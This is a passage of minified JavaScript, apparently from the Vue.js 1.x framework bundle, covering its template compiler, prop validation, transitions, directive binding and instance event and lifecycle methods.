r,s=e.constructor.cid;if(s>0){var o=s+(n?t:ce(t));r=Hr.get(o),r||(r=Pt(i,e.$options,!0),Hr.put(o,r))}else r=Pt(i,e.$options,!0);this.linker=r}function ht(e,t,i){var n=e.node.previousSibling;if(n){for(e=n.__v_frag;!(e&&e.forId===i&&e.inserted||n===t);){if(n=n.previousSibling,!n)return;e=n.__v_frag}return e}}function ut(e){var t=e.node;if(e.end)for(;!t.__vue__&&t!==e.end&&t.nextSibling;)t=t.nextSibling;return t.__vue__}function ct(e){for(var t=-1,i=new Array(Math.floor(e));++t<e;)i[t]=t;return i}function pt(e,t,i,n){return n?"$index"===n?e:n.charAt(0).match(/\w/)?Se(i,n):i[n]:t||i}function dt(e,t,i){for(var n,r,s,o=t?[]:null,a=0,l=e.options.length;a<l;a++)if(n=e.options[a],s=i?n.hasAttribute("selected"):n.selected){if(r=n.hasOwnProperty("_value")?n._value:n.value,!t)return r;o.push(r)}return o}function ft(e,t){for(var i=e.length;i--;)if(x(e[i],t))return i;return-1}function vt(e,t){var i=t.map(function(e){var t=e.charCodeAt(0);return t>47&&t<58?parseInt(e,10):1===e.length&&(t=e.toUpperCase().charCodeAt(0),t>64&&t<91)?t:us[e]});return i=[].concat.apply([],i),function(t){if(i.indexOf(t.keyCode)>-1)return e.call(this,t)}}function mt(e){return function(t){return t.stopPropagation(),e.call(this,t)}}function gt(e){return function(t){return t.preventDefault(),e.call(this,t)}}function yt(e){return function(t){if(t.target===t.currentTarget)return e.call(this,t)}}function bt(e){if(vs[e])return vs[e];var t=_t(e);return vs[e]=vs[t]=t,t}function _t(e){e=f(e);var t=p(e),i=t.charAt(0).toUpperCase()+t.slice(1);ms||(ms=document.createElement("div"));var n,r=ps.length;if("filter"!==t&&t in ms.style)return{kebab:e,camel:t};for(;r--;)if(n=ds[r]+i,n in ms.style)return{kebab:ps[r]+e,camel:n}}function wt(e){var t=[];if(Pi(e))for(var i=0,n=e.length;i<n;i++){var r=e[i];if(r)if("string"==typeof r)t.push(r);else for(var s in r)r[s]&&t.push(s)}else if(b(e))for(var o in e)e[o]&&t.push(o);return t}function Et(e,t,i){if(t=t.trim(),t.indexOf(" ")===-1)return void i(e,t);for(var n=t.split(/\s+/),r=0,s=n.length;r<s;r++)i(e,n[r])}function Ct(e,t,i){function n(){++s>=r?i():e[s].call(t,n)}var r=e.length,s=0;e[0].call(t,n)}function kt(t,i,n){for(var r,s,a,l,h,u,c,d=[],v=Object.keys(i),m=v.length;m--;)if(s=v[m],r=i[s]||Ts,"production"===e.env.NODE_ENV||"$data"!==s)if(h=p(s),Ss.test(h)){if(c={name:s,path:h,options:r,mode:Ds.ONE_WAY,raw:null},a=f(s),null===(l=H(t,a))&&(null!==(l=H(t,a+".sync"))?c.mode=Ds.TWO_WAY:null!==(l=H(t,a+".once"))&&(c.mode=Ds.ONE_TIME)),null!==l)c.raw=l,u=O(l),l=u.expression,c.filters=u.filters,o(l)&&!u.filters?c.optimizedLiteral=!0:(c.dynamic=!0,"production"===e.env.NODE_ENV||c.mode!==Ds.TWO_WAY||zs.test(l)||(c.mode=Ds.ONE_WAY,Tn("Cannot bind two-way prop with non-settable parent path: "+l,n))),c.parentPath=l,"production"!==e.env.NODE_ENV&&r.twoWay&&c.mode!==Ds.TWO_WAY&&Tn('Prop "'+s+'" expects a two-way binding type.',n);else if(null!==(l=U(t,a)))c.raw=l;else if("production"!==e.env.NODE_ENV){var g=h.toLowerCase();l=/[A-Z\-]/.test(s)&&(t.getAttribute(g)||t.getAttribute(":"+g)||t.getAttribute("v-bind:"+g)||t.getAttribute(":"+g+".once")||t.getAttribute("v-bind:"+g+".once")||t.getAttribute(":"+g+".sync")||t.getAttribute("v-bind:"+g+".sync")),l?Tn("Possible usage error for prop `"+g+"` - did you mean `"+a+"`? HTML is case-insensitive, remember to use kebab-case for props in templates.",n):r.required&&Tn("Missing required prop: "+s,n)}d.push(c)}else"production"!==e.env.NODE_ENV&&Tn('Invalid prop key: "'+s+'". Prop keys must be valid identifiers.',n);else Tn("Do not use $data as prop.",n);return xt(d)}function xt(e){return function(t,i){t._props={};for(var n,r,o,a,l,p=t.$options.propsData,d=e.length;d--;)if(n=e[d],l=n.raw,r=n.path,o=n.options,t._props[r]=n,p&&s(p,r)&&Ft(t,n,p[r]),null===l)Ft(t,n,void 0);else if(n.dynamic)n.mode===Ds.ONE_TIME?(a=(i||t._context||t).$get(n.parentPath),Ft(t,n,a)):t._context?t._bindDir({name:"prop",def:js,prop:n},null,null,i):Ft(t,n,t.$get(n.parentPath));else if(n.optimizedLiteral){var v=c(l);a=v===l?u(h(l)):v,Ft(t,n,a)}else a=o.type===Boolean&&(""===l||l===f(n.name))||l,Ft(t,n,a)}}function Nt(e,t,i,n){var r=t.dynamic&&He(t.parentPath),s=i;void 0===s&&(s=Ot(e,t)),s=Dt(t,s,e);var o=s!==i;At(t,s,e)||(s=void 0),r&&!o?Ee(function(){n(s)}):n(s)}function Ft(e,t,i){Nt(e,t,i,function(i){Fe(e,t.path,i)})}function $t(e,t,i){Nt(e,t,i,function(i){e[t.path]=i})}function Ot(t,i){var n=i.options;if(!s(n,"default"))return n.type!==Boolean&&void 0;var r=n["default"];return b(r)&&"production"!==e.env.NODE_ENV&&Tn('Invalid default value for prop "'+i.name+'": Props with type Object/Array must use a factory function to return the default value.',t),"function"==typeof r&&n.type!==Function?r.call(t):r}function At(t,i,n){if(!t.options.required&&(null===t.raw||null==i))return!0;var r=t.options,s=r.type,o=!s,a=[];if(s){Pi(s)||(s=[s]);for(var l=0;l<s.length&&!o;l++){var h=Tt(i,s[l]);a.push(h.expectedType),o=h.valid}}if(!o)return"production"!==e.env.NODE_ENV&&Tn('Invalid prop: type check failed for prop "'+t.name+'". Expected '+a.map(St).join(", ")+", got "+zt(i)+".",n),!1;var u=r.validator;return!(u&&!u(i))||("production"!==e.env.NODE_ENV&&Tn('Invalid prop: custom validator check failed for prop "'+t.name+'".',n),!1)}function Dt(t,i,n){var r=t.options.coerce;return r?"function"==typeof r?r(i):("production"!==e.env.NODE_ENV&&Tn('Invalid coerce for prop "'+t.name+'": expected function, got '+typeof r+".",n),i):i}function Tt(e,t){var i,n;return t===String?(n="string",i=typeof e===n):t===Number?(n="number",i=typeof e===n):t===Boolean?(n="boolean",i=typeof e===n):t===Function?(n="function",i=typeof e===n):t===Object?(n="object",i=_(e)):t===Array?(n="array",i=Pi(e)):i=e instanceof t,{valid:i,expectedType:n}}function St(e){return e?e.charAt(0).toUpperCase()+e.slice(1):"custom type"}function zt(e){return Object.prototype.toString.call(e).slice(8,-1)}function Lt(e){Rs.push(e),Is||(Is=!0,rn(jt))}function jt(){for(var e=document.documentElement.offsetHeight,t=0;t<Rs.length;t++)Rs[t]();return Rs=[],Is=!1,e}function Rt(t,i,n,r){this.id=i,this.el=t,this.enterClass=n&&n.enterClass||i+"-enter",this.leaveClass=n&&n.leaveClass||i+"-leave",this.hooks=n,this.vm=r,this.pendingCssEvent=this.pendingCssCb=this.cancel=this.pendingJsCb=this.op=this.cb=null,this.justEntered=!1,this.entered=this.left=!1,this.typeCache={},this.type=n&&n.type,"production"!==e.env.NODE_ENV&&this.type&&this.type!==Ps&&this.type!==Ms&&Tn('invalid CSS transition type for transition="'+this.id+'": '+this.type,r);var s=this;["enterNextTick","enterDone","leaveNextTick","leaveDone"].forEach(function(e){s[e]=m(s[e],s)})}function It(e){if(/svg$/.test(e.namespaceURI)){var t=e.getBoundingClientRect();return!(t.width||t.height)}return!(e.offsetWidth||e.offsetHeight||e.getClientRects().length)}function Pt(e,t,i){var n=i||!t._asComponent?qt(e,t):null,r=n&&n.terminal||hi(e)||!e.hasChildNodes()?null:Zt(e.childNodes,t);return function(e,t,i,s,o){var a=g(t.childNodes),l=Mt(function(){n&&n(e,t,i,s,o),r&&r(e,a,i,s,o)},e);return Ut(e,l)}}function Mt(t,i){"production"===e.env.NODE_ENV&&(i._directives=[]);var n=i._directives.length;t();var r=i._directives.slice(n);r.sort(Vt);for(var s=0,o=r.length;s<o;s++)r[s]._bind();return r}function Vt(e,t){return e=e.descriptor.def.priority||Ks,t=t.descriptor.def.priority||Ks,e>t?-1:e===t?0:1}function Ut(e,t,i,n){function r(r){Ht(e,t,r),i&&n&&Ht(i,n)}return r.dirs=t,r}function Ht(t,i,n){for(var r=i.length;r--;)i[r]._teardown(),"production"===e.env.NODE_ENV||n||t._directives.$remove(i[r])}function Wt(e,t,i,n){var r=kt(t,i,e),s=Mt(function(){r(e,n)},e);return Ut(e,s)}function Bt(t,i,n){var r,s,o=i._containerAttrs,a=i._replacerAttrs;if(11!==t.nodeType)i._asComponent?(o&&n&&(r=si(o,n)),a&&(s=si(a,i))):s=si(t.attributes,i);else if("production"!==e.env.NODE_ENV&&o){var l=o.filter(function(e){return e.name.indexOf("_v-")<0&&!Gs.test(e.name)&&"slot"!==e.name}).map(function(e){return'"'+e.name+'"'});if(l.length){var h=l.length>1;Tn("Attribute"+(h?"s ":" ")+l.join(", ")+(h?" are":" is")+" ignored on component <"+i.el.tagName.toLowerCase()+"> because the component is a fragment instance: http://vuejs.org/guide/components.html#Fragment-Instance")}}return i._containerAttrs=i._replacerAttrs=null,function(e,t,i){var n,o=e._context;o&&r&&(n=Mt(function(){r(o,t,null,i)},o));var a=Mt(function(){s&&s(e,t)},e);return Ut(e,a,o,n)}}function qt(e,t){var i=e.nodeType;return 1!==i||hi(e)?3===i&&e.data.trim()?Jt(e,t):null:Qt(e,t)}function Qt(e,t){if("TEXTAREA"===e.tagName){var i=T(e.value);i&&(e.setAttribute(":value",S(i)),e.value="")}var n,r=e.hasAttributes(),s=r&&g(e.attributes);return r&&(n=ii(e,s,t)),n||(n=ei(e,t)),n||(n=ti(e,t)),!n&&r&&(n=si(s,t)),n}function Jt(e,t){if(e._skip)return Gt;var i=T(e.wholeText);if(!i)return null;for(var n=e.nextSibling;n&&3===n.nodeType;)n._skip=!0,n=n.nextSibling;for(var r,s,o=document.createDocumentFragment(),a=0,l=i.length;a<l;a++)s=i[a],r=s.tag?Yt(s,t):document.createTextNode(s.value),o.appendChild(r);return Xt(i,o,t)}function Gt(e,t){Q(t)}function Yt(e,t){function i(t){if(!e.descriptor){var i=O(e.value);e.descriptor={name:t,def:$s[t],expression:i.expression,filters:i.filters}}}var n;return e.oneTime?n=document.createTextNode(e.value):e.html?(n=document.createComment("v-html"),i("html")):(n=document.createTextNode(" "),i("text")),n}function Xt(e,t){return function(i,n,r,s){for(var o,a,h,u=t.cloneNode(!0),c=g(u.childNodes),p=0,d=e.length;p<d;p++)o=e[p],a=o.value,o.tag&&(h=c[p],o.oneTime?(a=(s||i).$eval(a),o.html?G(h,et(a,!0)):h.data=l(a)):i._bindDir(o.descriptor,h,r,s));G(n,u)}}function Zt(e,t){for(var i,n,r,s=[],o=0,a=e.length;o<a;o++)r=e[o],i=qt(r,t),n=i&&i.terminal||"SCRIPT"===r.tagName||!r.hasChildNodes()?null:Zt(r.childNodes,t),s.push(i,n);return s.length?Kt(s):null}function Kt(e){return function(t,i,n,r,s){for(var o,a,l,h=0,u=0,c=e.length;h<c;u++){o=i[u],a=e[h++],l=e[h++];var p=g(o.childNodes);a&&a(t,o,n,r,s),l&&l(t,p,n,r,s)}}}function ei(e,t){var i=e.tagName.toLowerCase();if(!jn.test(i)){var n=_e(t,"elementDirectives",i);return n?ri(e,i,"",t,n):void 0}}function ti(e,t){var i=pe(e,t);if(i){var n=ae(e),r={name:"component",ref:n,expression:i.id,def:Qs.component,modifiers:{literal:!i.dynamic}},s=function(e,t,i,s,o){n&&Fe((s||e).$refs,n,null),e._bindDir(r,t,i,s,o)};return s.terminal=!0,s}}function ii(e,t,i){if(null!==U(e,"v-pre"))return ni;if(e.hasAttribute("v-else")){var n=e.previousElementSibling;if(n&&n.hasAttribute("v-if"))return ni}for(var r,s,o,a,l,h,u,c,p,d,f=0,v=t.length;f<v;f++)r=t[f],s=r.name.replace(Xs,""),(l=s.match(Ys))&&(p=_e(i,"directives",l[1]),p&&p.terminal&&(!d||(p.priority||eo)>d.priority)&&(d=p,u=r.name,a=oi(r.name),o=r.value,h=l[1],c=l[2]));return d?ri(e,h,o,i,d,u,c,a):void 0}function ni(){}function ri(e,t,i,n,r,s,o,a){var l=O(i),h={name:t,arg:o,expression:l.expression,filters:l.filters,raw:i,attr:s,modifiers:a,def:r};"for"!==t&&"router-view"!==t||(h.ref=ae(e));var u=function(e,t,i,n,r){h.ref&&Fe((n||e).$refs,h.ref,null),e._bindDir(h,t,i,n,r)};return u.terminal=!0,u}function si(t,i){function n(e,t,i){var n=i&&li(i),r=!n&&O(o);m.push({name:e,attr:a,raw:l,def:t,arg:u,modifiers:c,expression:r&&r.expression,
filters:r&&r.filters,interp:i,hasOneTime:n})}for(var r,s,o,a,l,h,u,c,p,d,f,v=t.length,m=[];v--;)if(r=t[v],s=a=r.name,o=l=r.value,d=T(o),u=null,c=oi(s),s=s.replace(Xs,""),d)o=S(d),u=s,n("bind",$s.bind,d),"production"!==e.env.NODE_ENV&&"class"===s&&Array.prototype.some.call(t,function(e){return":class"===e.name||"v-bind:class"===e.name})&&Tn('class="'+l+'": Do not mix mustache interpolation and v-bind for "class" on the same element. Use one or the other.',i);else if(Zs.test(s))c.literal=!Js.test(s),n("transition",Qs.transition);else if(Gs.test(s))u=s.replace(Gs,""),n("on",$s.on);else if(Js.test(s))h=s.replace(Js,""),"style"===h||"class"===h?n(h,Qs[h]):(u=h,n("bind",$s.bind));else if(f=s.match(Ys)){if(h=f[1],u=f[2],"else"===h)continue;p=_e(i,"directives",h,!0),p&&n(h,p)}if(m.length)return ai(m)}function oi(e){var t=Object.create(null),i=e.match(Xs);if(i)for(var n=i.length;n--;)t[i[n].slice(1)]=!0;return t}function ai(e){return function(t,i,n,r,s){for(var o=e.length;o--;)t._bindDir(e[o],i,n,r,s)}}function li(e){for(var t=e.length;t--;)if(e[t].oneTime)return!0}function hi(e){return"SCRIPT"===e.tagName&&(!e.hasAttribute("type")||"text/javascript"===e.getAttribute("type"))}function ui(e,t){return t&&(t._containerAttrs=pi(e)),se(e)&&(e=et(e)),t&&(t._asComponent&&!t.template&&(t.template="<slot></slot>"),t.template&&(t._content=ie(e),e=ci(e,t))),ue(e)&&(J(oe("v-start",!0),e),e.appendChild(oe("v-end",!0))),e}function ci(t,i){var n=i.template,r=et(n,!0);if(r){var s=r.firstChild,o=s.tagName&&s.tagName.toLowerCase();return i.replace?(t===document.body&&"production"!==e.env.NODE_ENV&&Tn("You are mounting an instance with a template to <body>. This will replace <body> entirely. You should probably use `replace: false` here."),r.childNodes.length>1||1!==s.nodeType||"component"===o||_e(i,"components",o)||W(s,"is")||_e(i,"elementDirectives",o)||s.hasAttribute("v-for")||s.hasAttribute("v-if")?r:(i._replacerAttrs=pi(s),di(t,s),s)):(t.appendChild(r),t)}"production"!==e.env.NODE_ENV&&Tn("Invalid template option: "+n)}function pi(e){if(1===e.nodeType&&e.hasAttributes())return g(e.attributes)}function di(e,t){for(var i,n,r=e.attributes,s=r.length;s--;)i=r[s].name,n=r[s].value,t.hasAttribute(i)||to.test(i)?"class"===i&&!T(n)&&(n=n.trim())&&n.split(/\s+/).forEach(function(e){ee(t,e)}):t.setAttribute(i,n)}function fi(t,i){if(i){for(var n,r,s=t._slotContents=Object.create(null),o=0,a=i.children.length;o<a;o++)n=i.children[o],(r=n.getAttribute("slot"))&&(s[r]||(s[r]=[])).push(n),"production"!==e.env.NODE_ENV&&H(n,"slot")&&Tn('The "slot" attribute must be static.',t.$parent);for(r in s)s[r]=vi(s[r],i);if(i.hasChildNodes()){var l=i.childNodes;if(1===l.length&&3===l[0].nodeType&&!l[0].data.trim())return;s["default"]=vi(i.childNodes,i)}}}function vi(e,t){var i=document.createDocumentFragment();e=g(e);for(var n=0,r=e.length;n<r;n++){var s=e[n];!se(s)||s.hasAttribute("v-if")||s.hasAttribute("v-for")||(t.removeChild(s),s=et(s,!0)),i.appendChild(s)}return i}function mi(t){function i(){}function n(e,t){var i=new Je(t,e,null,{lazy:!0});return function(){return i.dirty&&i.evaluate(),we.target&&i.depend(),i.value}}Object.defineProperty(t.prototype,"$data",{get:function(){return this._data},set:function(e){e!==this._data&&this._setData(e)}}),t.prototype._initState=function(){this._initProps(),this._initMeta(),this._initMethods(),this._initData(),this._initComputed()},t.prototype._initProps=function(){var t=this.$options,i=t.el,n=t.props;n&&!i&&"production"!==e.env.NODE_ENV&&Tn("Props will not be compiled if no `el` option is provided at instantiation.",this),i=t.el=M(i),this._propsUnlinkFn=i&&1===i.nodeType&&n?Wt(this,i,n,this._scope):null},t.prototype._initData=function(){var t=this.$options.data,i=this._data=t?t():{};_(i)||(i={},"production"!==e.env.NODE_ENV&&Tn("data functions should return an object.",this));var n,r,o=this._props,a=Object.keys(i);for(n=a.length;n--;)r=a[n],o&&s(o,r)?"production"!==e.env.NODE_ENV&&Tn('Data field "'+r+'" is already defined as a prop. To provide default value for a prop, use the "default" prop option; if you want to pass prop values to an instantiation call, use the "propsData" option.',this):this._proxy(r);Ne(i,this)},t.prototype._setData=function(e){e=e||{};var t=this._data;this._data=e;var i,n,r;for(i=Object.keys(t),r=i.length;r--;)n=i[r],n in e||this._unproxy(n);for(i=Object.keys(e),r=i.length;r--;)n=i[r],s(this,n)||this._proxy(n);t.__ob__.removeVm(this),Ne(e,this),this._digest()},t.prototype._proxy=function(e){if(!a(e)){var t=this;Object.defineProperty(t,e,{configurable:!0,enumerable:!0,get:function(){return t._data[e]},set:function(i){t._data[e]=i}})}},t.prototype._unproxy=function(e){a(e)||delete this[e]},t.prototype._digest=function(){for(var e=0,t=this._watchers.length;e<t;e++)this._watchers[e].update(!0)},t.prototype._initComputed=function(){var e=this.$options.computed;if(e)for(var t in e){var r=e[t],s={enumerable:!0,configurable:!0};"function"==typeof r?(s.get=n(r,this),s.set=i):(s.get=r.get?r.cache!==!1?n(r.get,this):m(r.get,this):i,s.set=r.set?m(r.set,this):i),Object.defineProperty(this,t,s)}},t.prototype._initMethods=function(){var e=this.$options.methods;if(e)for(var t in e)this[t]=m(e[t],this)},t.prototype._initMeta=function(){var e=this.$options._meta;if(e)for(var t in e)Fe(this,t,e[t])}}function gi(t){function i(e,t){for(var i,n,r,s=t.attributes,o=0,a=s.length;o<a;o++)i=s[o].name,no.test(i)&&(i=i.replace(no,""),n=s[o].value,He(n)&&(n+=".apply(this, $arguments)"),r=(e._scope||e._context).$eval(n,!0),r._fromParent=!0,e.$on(i.replace(no),r))}function n(e,t,i){if(i){var n,s,o,a;for(s in i)if(n=i[s],Pi(n))for(o=0,a=n.length;o<a;o++)r(e,t,s,n[o]);else r(e,t,s,n)}}function r(t,i,n,s,o){var a=typeof s;if("function"===a)t[i](n,s,o);else if("string"===a){var l=t.$options.methods,h=l&&l[s];h?t[i](n,h,o):"production"!==e.env.NODE_ENV&&Tn('Unknown method: "'+s+'" when registering callback for '+i+': "'+n+'".',t)}else s&&"object"===a&&r(t,i,n,s.handler,s)}function s(){this._isAttached||(this._isAttached=!0,this.$children.forEach(o))}function o(e){!e._isAttached&&V(e.$el)&&e._callHook("attached")}function a(){this._isAttached&&(this._isAttached=!1,this.$children.forEach(l))}function l(e){e._isAttached&&!V(e.$el)&&e._callHook("detached")}t.prototype._initEvents=function(){var e=this.$options;e._asComponent&&i(this,e.el),n(this,"$on",e.events),n(this,"$watch",e.watch)},t.prototype._initDOMHooks=function(){this.$on("hook:attached",s),this.$on("hook:detached",a)},t.prototype._callHook=function(e){this.$emit("pre-hook:"+e);var t=this.$options[e];if(t)for(var i=0,n=t.length;i<n;i++)t[i].call(this);this.$emit("hook:"+e)}}function yi(){}function bi(t,i,n,r,s,o){this.vm=i,this.el=n,this.descriptor=t,this.name=t.name,this.expression=t.expression,this.arg=t.arg,this.modifiers=t.modifiers,this.filters=t.filters,this.literal=this.modifiers&&this.modifiers.literal,this._locked=!1,this._bound=!1,this._listeners=null,this._host=r,this._scope=s,this._frag=o,"production"!==e.env.NODE_ENV&&this.el&&(this.el._vue_directives=this.el._vue_directives||[],this.el._vue_directives.push(this))}function _i(e){e.prototype._updateRef=function(e){var t=this.$options._ref;if(t){var i=(this._scope||this._context).$refs;e?i[t]===this&&(i[t]=null):i[t]=this}},e.prototype._compile=function(e){var t=this.$options,i=e;if(e=ui(e,t),this._initElement(e),1!==e.nodeType||null===U(e,"v-pre")){var n=this._context&&this._context.$options,r=Bt(e,t,n);fi(this,t._content);var s,o=this.constructor;t._linkerCachable&&(s=o.linker,s||(s=o.linker=Pt(e,t)));var a=r(this,e,this._scope),l=s?s(this,e):Pt(e,t)(this,e);this._unlinkFn=function(){a(),l(!0)},t.replace&&G(i,e),this._isCompiled=!0,this._callHook("compiled")}},e.prototype._initElement=function(e){ue(e)?(this._isFragment=!0,this.$el=this._fragmentStart=e.firstChild,this._fragmentEnd=e.lastChild,3===this._fragmentStart.nodeType&&(this._fragmentStart.data=this._fragmentEnd.data=""),this._fragment=e):this.$el=e,this.$el.__vue__=this,this._callHook("beforeCompile")},e.prototype._bindDir=function(e,t,i,n,r){this._directives.push(new bi(e,this,t,i,n,r))},e.prototype._destroy=function(e,t){if(this._isBeingDestroyed)return void(t||this._cleanup());var i,n,r=this,s=function(){!i||n||t||r._cleanup()};e&&this.$el&&(n=!0,this.$remove(function(){n=!1,s()})),this._callHook("beforeDestroy"),this._isBeingDestroyed=!0;var o,a=this.$parent;for(a&&!a._isBeingDestroyed&&(a.$children.$remove(this),this._updateRef(!0)),o=this.$children.length;o--;)this.$children[o].$destroy();for(this._propsUnlinkFn&&this._propsUnlinkFn(),this._unlinkFn&&this._unlinkFn(),o=this._watchers.length;o--;)this._watchers[o].teardown();this.$el&&(this.$el.__vue__=null),i=!0,s()},e.prototype._cleanup=function(){this._isDestroyed||(this._frag&&this._frag.children.$remove(this),this._data&&this._data.__ob__&&this._data.__ob__.removeVm(this),this.$el=this.$parent=this.$root=this.$children=this._watchers=this._context=this._scope=this._directives=null,this._isDestroyed=!0,this._callHook("destroyed"),this.$off())}}function wi(t){t.prototype._applyFilters=function(e,t,i,n){var r,s,o,a,l,h,u,c,p;for(h=0,u=i.length;h<u;h++)if(r=i[n?u-h-1:h],s=_e(this.$options,"filters",r.name,!0),s&&(s=n?s.write:s.read||s,"function"==typeof s)){if(o=n?[e,t]:[e],l=n?2:1,r.args)for(c=0,p=r.args.length;c<p;c++)a=r.args[c],o[c+l]=a.dynamic?this.$get(a.value):a.value;e=s.apply(this,o)}return e},t.prototype._resolveComponent=function(i,n){var r;if(r="function"==typeof i?i:_e(this.$options,"components",i,!0))if(r.options)n(r);else if(r.resolved)n(r.resolved);else if(r.requested)r.pendingCallbacks.push(n);else{r.requested=!0;var s=r.pendingCallbacks=[n];r.call(this,function(e){_(e)&&(e=t.extend(e)),r.resolved=e;for(var i=0,n=s.length;i<n;i++)s[i](e)},function(t){"production"!==e.env.NODE_ENV&&Tn("Failed to resolve async component"+("string"==typeof i?": "+i:"")+". "+(t?"\nReason: "+t:""))})}}}function Ei(e){function t(e){return JSON.parse(JSON.stringify(e))}e.prototype.$get=function(e,t){var i=Ue(e);if(i){if(t){var n=this;return function(){n.$arguments=g(arguments);var e=i.get.call(n,n);return n.$arguments=null,e}}try{return i.get.call(this,this)}catch(r){}}},e.prototype.$set=function(e,t){var i=Ue(e,!0);i&&i.set&&i.set.call(this,this,t)},e.prototype.$delete=function(e){r(this._data,e)},e.prototype.$watch=function(e,t,i){var n,r=this;"string"==typeof e&&(n=O(e),e=n.expression);var s=new Je(r,e,t,{deep:i&&i.deep,sync:i&&i.sync,filters:n&&n.filters,user:!i||i.user!==!1});return i&&i.immediate&&t.call(r,s.value),function(){s.teardown()}},e.prototype.$eval=function(e,t){if(ro.test(e)){var i=O(e),n=this.$get(i.expression,t);return i.filters?this._applyFilters(n,null,i.filters):n}return this.$get(e,t)},e.prototype.$interpolate=function(e){var t=T(e),i=this;return t?1===t.length?i.$eval(t[0].value)+"":t.map(function(e){return e.tag?i.$eval(e.value):e.value}).join(""):e},e.prototype.$log=function(e){var i=e?Se(this._data,e):this._data;if(i&&(i=t(i)),!e){var n;for(n in this.$options.computed)i[n]=t(this[n]);if(this._props)for(n in this._props)i[n]=t(this[n])}console.log(i)}}function Ci(e){function t(e,t,n,r,s,o){t=i(t);var a=!V(t),l=r===!1||a?s:o,h=!a&&!e._isAttached&&!V(e.$el);return e._isFragment?(le(e._fragmentStart,e._fragmentEnd,function(i){l(i,t,e)}),n&&n()):l(e.$el,t,e,n),h&&e._callHook("attached"),e}function i(e){return"string"==typeof e?document.querySelector(e):e}function n(e,t,i,n){t.appendChild(e),n&&n()}function r(e,t,i,n){B(e,t),n&&n()}function s(e,t,i){Q(e),i&&i()}e.prototype.$nextTick=function(e){rn(e,this)},e.prototype.$appendTo=function(e,i,r){return t(this,e,i,r,n,j)},e.prototype.$prependTo=function(e,t,n){return e=i(e),e.hasChildNodes()?this.$before(e.firstChild,t,n):this.$appendTo(e,t,n),this},e.prototype.$before=function(e,i,n){return t(this,e,i,n,r,R)},e.prototype.$after=function(e,t,n){return e=i(e),e.nextSibling?this.$before(e.nextSibling,t,n):this.$appendTo(e.parentNode,t,n),this},e.prototype.$remove=function(e,t){if(!this.$el.parentNode)return e&&e();var i=this._isAttached&&V(this.$el);i||(t=!1);var n=this,r=function(){i&&n._callHook("detached"),e&&e()};if(this._isFragment)he(this._fragmentStart,this._fragmentEnd,this,this._fragment,r);else{var o=t===!1?s:I;o(this.$el,this,r)}return this}}function ki(e){function t(e,t,n){var r=e.$parent;if(r&&n&&!i.test(t))for(;r;)r._eventsCount[t]=(r._eventsCount[t]||0)+n,r=r.$parent}e.prototype.$on=function(e,i){return(this._events[e]||(this._events[e]=[])).push(i),t(this,e,1),this},e.prototype.$once=function(e,t){function i(){n.$off(e,i),t.apply(this,arguments)}var n=this;return i.fn=t,this.$on(e,i),this},e.prototype.$off=function(e,i){var n;if(!arguments.length){if(this.$parent)for(e in this._events)n=this._events[e],n&&t(this,e,-n.length);return this._events={},this}if(n=this._events[e],!n)return this;if(1===arguments.length)return t(this,e,-n.length),this._events[e]=null,this;for(var r,s=n.length;s--;)if(r=n[s],r===i||r.fn===i){t(this,e,-1),n.splice(s,1);break}return this},e.prototype.$emit=function(e){var t="string"==typeof e;e=t?e:e.name;var i=this._events[e],n=t||!i;if(i){i=i.length>1?g(i):i;var r=t&&i.some(function(e){return e._fromParent});r&&(n=!1);for(var s=g(arguments,1),o=0,a=i.length;o<a;o++){var l=i[o],h=l.apply(this,s);h!==!0||r&&!l._fromParent||(n=!0)}}return n},e.prototype.$broadcast=function(e){var t="string"==typeof e;if(e=t?e:e.name,this._eventsCount[e]){var i=this.$children,n=g(arguments);t&&(n[0]={name:e,source:this});for(var r=0,s=i.length;r<s;r++){var o=i[r],a=o.$emit.apply(o,n);a&&o.$broadcast.apply(o,n)}return this}},e.prototype.$dispatch=function(e){var t=this.$emit.apply(this,arguments);if(t){var i=this.$parent,n=g(arguments);for(n[0]={name:e,source:this};i;)t=i.$emit.apply(i,n),i=t?i.$parent:null;return this}};var i=/^hook:/}function xi(t){function i(){this._isAttached=!0,this._isReady=!0,this._callHook("ready")}t.prototype.$mount=function(t){return this._isCompiled?void("production"!==e.env.NODE_ENV&&Tn("$mount() should be called only once.",this)):(t=M(t),t||(t=document.createElement("div")),this._compile(t),this._initDOMHooks(),V(this.$el)?(this._callHook("attached"),i.call(this)):this.$once("hook:attached",i),this)},t.prototype.$destroy=function(e,t){this._destroy(e,t)},t.prototype.$compile=function(e,t,i,n){return Pt(e,this.$options,!0)(this,e,t,i,n)}}function Ni(e){this._init(e)}function Fi(e,t,i){return i=i?parseInt(i,10):0,t=h(t),"number"==typeof t?e.slice(i,i+t):e}function $i(e,t,i){if(e=lo(e),null==t)return e;if("function"==typeof t)return e.filter(t);t=(""+t).toLowerCase();for(var n,r,s,o,a="in"===i?3:2,l=Array.prototype.concat.apply([],g(arguments,a)),h=[],u=0,c=e.length;u<c;u++)if(n=e[u],s=n&&n.$value||n,o=l.length){for(;o--;)if(r=l[o],"$key"===r&&Ai(n.$key,t)||Ai(Se(s,r),t)){h.push(n);break}}else Ai(n,t)&&h.push(n);return h}function Oi(e){function t(e,t,i){var r=n[i];return r&&("$key"!==r&&(b(e)&&"$value"in e&&(e=e.$value),b(t)&&"$value"in t&&(t=t.$value)),e=b(e)?Se(e,r):e,t=b(t)?Se(t,r):t),e===t?0:e>t?s:-s}var i=null,n=void 0;e=lo(e);var r=g(arguments,1),s=r[r.length-1];"number"==typeof s?(s=s<0?-1:1,r=r.length>1?r.slice(0,-1):r):s=1;var o=r[0];return o?("function"==typeof o?i=function(e,t){return o(e,t)*s}:(n=Array.prototype.concat.apply([],r),i=function(e,r,s){return s=s||0,s>=n.length-1?t(e,r,s):t(e,r,s)||i(e,r,s+1)}),e.slice().sort(i)):e}function Ai(e,t){var i;if(_(e)){var n=Object.keys(e);for(i=n.length;i--;)if(Ai(e[n[i]],t))return!0}else if(Pi(e)){for(i=e.length;i--;)if(Ai(e[i],t))return!0}else if(null!=e)return e.toString().toLowerCase().indexOf(t)>-1}function Di(t){function i(e){return new Function("return function "+v(e)+" (options) { this._init(options) }")()}t.options={directives:$s,elementDirectives:ao,filters:uo,transitions:{},components:{},partials:{},replace:!0},t.util=qn,t.config=Dn,t.set=n,t["delete"]=r,t.nextTick=rn,t.compiler=io,t.FragmentFactory=lt,t.internalDirectives=Qs,t.parsers={path:ur,text:$n,template:Vr,directive:En,expression:kr},t.cid=0;var s=1;t.extend=function(t){t=t||{};var n=this,r=0===n.cid;if(r&&t._Ctor)return t._Ctor;var 